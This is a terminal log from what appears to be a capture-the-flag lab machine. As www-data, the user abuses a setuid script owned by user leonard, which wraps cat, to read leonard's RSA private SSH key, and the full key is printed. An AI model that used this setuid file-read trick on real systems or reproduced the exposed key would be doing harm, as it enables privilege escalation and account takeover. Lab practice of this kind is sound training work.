 www-data@undiscovered:/tmp$ cd /home/william/
www-data@undiscovered:/home/william$ ls -al
total 44
drwxrwxrwx 4 william william 4096 Sep 10 00:36 .
drwxr-xr-x 4 root    root    4096 Sep  4 22:56 ..
-rw------- 1 root    root       0 Sep  9 21:46 .bash_history
-rw-r--r-- 1 william william 3771 Sep  4 22:16 .bashrc
drwx------ 2 william william 4096 Sep  4 18:33 .cache
drwxrwxr-x 2 william william 4096 Sep  4 21:49 .nano
-rw-r--r-- 1 william william   43 Sep  4 22:19 .profile
-rwxr-xr-x 1 root    root     128 Sep  4 21:43 admin.sh
-rwsrwsr-x 1 leonard leonard 8776 Sep  4 22:11 script
-rw-r----- 1 root    william   38 Sep 10 00:36 user.txt
www-data@undiscovered:/home/william$ ./script user.txt
/bin/cat: /home/leonard/user.txt: No such file or directory
www-data@undiscovered:/home/william$ ./script /home/leonard/.ssh/id_rsa
/bin/cat: /home/leonard//home/leonard/.ssh/id_rsa: No such file or directory
www-data@undiscovered:/home/william$ ./script /.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAwErxDUHfYLbJ6rU+r4oXKdIYzPacNjjZlKwQqK1I4JE93rJQ
HEhQlurt1Zd22HX2zBDqkKfvxSxLthhhArNLkm0k+VRdcdnXwCiQqUmAmzpse9df
YU/UhUfTu399lM05s2jYD50A1IUelC1QhBOwnwhYQRvQpVmSxkXBOVwFLaC1AiMn
SqoMTrpQPxXlv15Tl86oSu0qWtDqqxkTlQs+xbqzySe3y8yEjW6BWtR1QTH5s+ih
hT70DzwhCSPXKJqtPbTNf/7opXtcMIu5o3JW8Zd/KGX/1Vyqt5ememrwvaOwaJrL
+ijSn8sXG8ej8q5FidU2qzS3mqasEIpWTZPJ0QIDAQABAoIBAHqBRADGLqFW0lyN
C1qaBxfFmbc6hVql7TgiRpqvivZGkbwGrbLW/0Cmes7QqA5PWOO5AzcVRlO/XJyt
+1/VChhHIH8XmFCoECODtGWlRiGenu5mz4UXbrVahTG2jzL1bAU4ji2kQJskE88i
72C1iphGoLMaHVq6Lh/S4L7COSpPVU5LnB7CJ56RmZMAKRORxuFw3W9B8SyV6UGg
Jb1l9ksAmGvdBJGzWgeFFj82iIKZkrx5Ml4ZDBaS39pQ1tWfx1wZYwWw4rXdq+xJ
xnBOG2SKDDQYn6K6egW2+aNWDRGPq9P17vt4rqBn1ffCLtrIN47q3fM72H0CRUJI
Ktn7E2ECgYEA3fiVs9JEivsHmFdn7sO4eBHe86M7XTKgSmdLNBAaap03SKCdYXWD
BUOyFFQnMhCe2BgmcQU0zXnpiMKZUxF+yuSnojIAODKop17oSCMFWGXHrVp+UObm
L99h5SIB2+a8SX/5VIV2uJ0GQvquLpplSLd70eVBsM06bm1GXlS+oh8CgYEA3cWc
TIJENYmyRqpz3N1dlu3tW6zAK7zFzhTzjHDnrrncIb/6atk0xkwMAE0vAWeZCKc2
ZlBjwSWjfY9Hv/FMdrR6m8kXHU0yvP+dJeaF8Fqg+IRx/F0DFN2AXdrKl+hWUtMJ
iTQx6sR7mspgGeHhYFpBkuSxkamACy9SzL6Sdg8CgYATprBKLTFYRIUVnZdb8gPg
zWQ5mZfl1leOfrqPr2VHTwfX7DBCso6Y5rdbSV/29LW7V9f/ZYCZOFPOgbvlOMVK
3RdiKp8OWp3Hw4U47bDJdKlK1ZodO3PhhRs7l9kmSLUepK/EJdSu32fwghTtl0mk
OGpD2NIJ/wFPSWlTbJk77QKBgEVQFNiowi7FeY2yioHWQgEBHfVQGcPRvTT6wV/8
jbzDZDS8LsUkW+U6MWoKtY1H1sGomU0DBRqB7AY7ON6ZyR80qzlzcSD8VsZRUcld
sjD78mGZ65JHc8YasJsk3br6p7g9MzbJtGw+uq8XX0/XlDwsGWCSz5jKFDXqtYM+
cMIrAoGARZ6px+cZbZR8EA21dhdn9jwds5YqWIyri29wQLWnKumLuoV7HfRYPxIa
bFHPJS+V3mwL8VT0yI+XWXyFHhkyhYifT7ZOMb36Zht8yLco9Af/xWnlZSKeJ5Rs
LsoGYJon+AJcw9rQaivUe+1DhaMytKnWEv/rkLWRIaiS+c9R538=
-----END RSA PRIVATE KEY-----
www-data@undiscovered:/home/william$